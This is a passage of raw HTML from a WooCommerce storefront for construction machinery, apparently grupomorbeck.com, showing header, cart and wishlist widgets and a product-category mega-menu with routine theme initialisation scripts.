                                    <svg class="e-font-icon-svg e-far-sun" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M494.2 221.9l-59.8-40.5 13.7-71c2.6-13.2-1.6-26.8-11.1-36.4-9.6-9.5-23.2-13.7-36.2-11.1l-70.9 13.7-40.4-59.9c-15.1-22.3-51.9-22.3-67 0l-40.4 59.9-70.8-13.7C98 60.4 84.5 64.5 75 74.1c-9.5 9.6-13.7 23.1-11.1 36.3l13.7 71-59.8 40.5C6.6 229.5 0 242 0 255.5s6.7 26 17.8 33.5l59.8 40.5-13.7 71c-2.6 13.2 1.6 26.8 11.1 36.3 9.5 9.5 22.9 13.7 36.3 11.1l70.8-13.7 40.4 59.9C230 505.3 242.6 512 256 512s26-6.7 33.5-17.8l40.4-59.9 70.9 13.7c13.4 2.7 26.8-1.6 36.3-11.1 9.5-9.5 13.6-23.1 11.1-36.3l-13.7-71 59.8-40.5c11.1-7.5 17.8-20.1 17.8-33.5-.1-13.6-6.7-26.1-17.9-33.7zm-112.9 85.6l17.6 91.2-91-17.6L256 458l-51.9-77-90.9 17.6 17.6-91.2-76.8-52 76.8-52-17.6-91.2 91 17.6L256 53l51.9 76.9 91-17.6-17.6 91.1 76.8 52-76.8 52.1zM256 152c-57.3 0-104 46.7-104 104s46.7 104 104 104 104-46.7 104-104-46.7-104-104-104zm0 160c-30.9 0-56-25.1-56-56s25.1-56 56-56 56 25.1 56 56-25.1 56-56 56z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-b">
                            INTALACIÓN Y CAPACITACIÓN                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-b">
                            y asegurar el máximo provecho de sus máquinas.                        </div>
                        
                        <a class="elementor-button etheme-flipbox-button etheme-flipbox-button-b" href="#">Button</a>

                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul></div></div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			
<div class="header-button-wrapper  flex justify-content-end mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href=""
		rel="nofollow">
		    </a>
	</div>

        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://grupomorbeck.com/">
            <span><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span><span class="fixed"><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-vfzhX {
                    --connect-block-space: 6px;
                    margin: 0 -6px;
                }
                .et_element.connect-block-element-vfzhX > div,
                .et_element.connect-block-element-vfzhX > form.cart,
                .et_element.connect-block-element-vfzhX > .price {
                    margin: 0 6px;
                }
                                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > div, 
                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > ul {
                        margin-left: 6px;
                        margin-right: 6px;
                    }
                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu > li > a {
                        margin: 0 6px                    }
/*                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 6px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-vfzhX align-items-center justify-content-end">
	
	<div class="et_element et_b_header-compare  flex align-items-center compare-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
		
    <a class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle" href="https://grupomorbeck.com/?page_id=3953&et-compare-page">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>                                <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>

            <span class="et-compare-quantity et-quantity count-0">
          0        </span>
        
    <div class="et-mini-content">
                    <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
                <div class="et-content">
                            <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-compare-page"
                       class="compare-type2 flex justify-content-center flex-wrap top">
                                                <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>        <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                            My compare                        </span>
                    </a>
                </div>
                        <div class="et_b_compare-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-compare-page"
                       class="button btn-view-compare wc-forward">View Compare</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>

    	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page"
                       class="wishlist-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
			            <div class="et_b_wishlist-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://grupomorbeck.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start et-toggle">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://grupomorbeck.com/shop-2/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://grupomorbeck.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://grupomorbeck.com/cart-2/" class="button wc-forward">Ver carrito</a><a href="https://grupomorbeck.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-right toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
											</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://grupomorbeck.com/">
            <span><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span>            
        </a>
    </div>

                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-todos-los-sectores-departamentos-1" class="menu"><li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8741 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/edificacion-obras/" class="item-link type-img position-left-center">Construcción<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="13921" class="elementor elementor-13921" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38234d73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38234d73" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34550fd5" data-id="34550fd5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27282818 elementor-widget elementor-widget-et_menu_list" data-id="27282818" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6585 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-654">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>CONSTRUCCIÓN</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6691">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-bloqueras/" target="_self" title=" Bloqueras" > 

                    <p> Bloqueras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-6691 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-8714">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tarrajeo/" target="_self" title="Tarrajeo" > 

                    <p>Tarrajeo</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-8714 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-4755">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquina-de-ladrillos-ecologicos/" target="_self" title="Ecológicas" > 

                    <p>Ecológicas</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-4755 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-7110">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/extrusoras-de-ladrillos-arcilla/" target="_self" title="Extrusoras de ladrillos" > 

                    <p>Extrusoras de ladrillos</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-7110 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
